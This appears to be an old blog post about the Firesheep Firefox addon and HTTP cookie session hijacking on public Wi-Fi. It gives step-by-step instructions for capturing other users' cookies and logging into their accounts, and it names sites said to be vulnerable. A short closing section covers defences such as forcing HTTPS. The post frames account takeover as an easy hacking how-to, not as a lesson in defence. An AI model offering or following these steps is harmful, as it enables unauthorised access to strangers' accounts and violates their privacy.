Release of Firesheep firefox addon really showed how most of the popular websites today are vulnerable to hacking. Eric Butler introduced his Firefox addon Firesheep which is really a masterpiece hacking tool used to hack wireless network users using HTTP session hijacking.

What is HTTP Session Hijacking

As we all know, whenever we login to any website, the webserver of the website replies back with a "cookie" which is used by client browser for further requests. Thus, cookie is used by webserver to identify the logged user and thus, maintain session of this user. Now, if we get this cookie of the victim, we can do all things same as the logged user (victim) himself. Since, we are now having the cookie of victim, webserver grants all session rights of victim to us. This way of hijacking cookies is called session hijacking. We can easily hack wireless network users by this Session Hijacking.

In wireless networks, exchange of cookies takes place through air, due to which one can easily intercept them and this session hijacking can be implemented easily.

Firesheep - How to hack wireless network users:

1. Download Firesheep firefox addon to hack wireless network users.

2. Install this addon in your Firefox (working pefect on Windows XP and Windows Vista). Restart Firefox. Connect to any public wireless network.

3. Now, in the sidebar, hit on "Start Capturing" and Firesheep searches for and captures cookies in wireless network.


4. As soon as anyone on the wireless network visits any insecure website known to Firesheep, their name and photo will be displayed in the sidebar. Now, simply double click on someone and you're into his/her account. Thus, you are able to hack wireless network user.

Websites that are vulnerable to Firesheep:

As is reported, the two social network giants Facebook and Twitter are vulnerable and hence attacked largely by Firesheep. Also, other websites vulnerable are: Foursquare, Gowalla, Amazon.com, Basecamp, bit.ly, Cisco, CNET, Dropbox, Enom, Evernote, Flickr, Github, Google, HackerNews, Harvest, Windows Live, NY Times, Pivotal Tracker, Slicehost, tumblr, WordPress, Yahoo and Yelp.

Solution to Firesheep attack:

Personal Protection:

Firesheep hack can be implemented only if the website does not use secure HTTPS connections. So, we can lay down Firesheep hack, if we inform Firefox to always use secure connections. This can be implemented by using Firefox addon Force-TLS.

Securing whole Wireless network:

Also, it is necessary to secure other users of wireless network. So, FireShephard - the anti-Firesheep tool has been released which shuts down Firesheep running on any computer in the wireless network. FireShephard basically floods the nearby wireless network with packets which are designed to turn off Firesheep. This surely secures all users of the wireless network.

This is all about cookie hijacking.so be secure and alert while using unsecured networks.

Recommend us on Google!

Share

Twitter Delicious Facebook Digg Stumbleupon Favorites More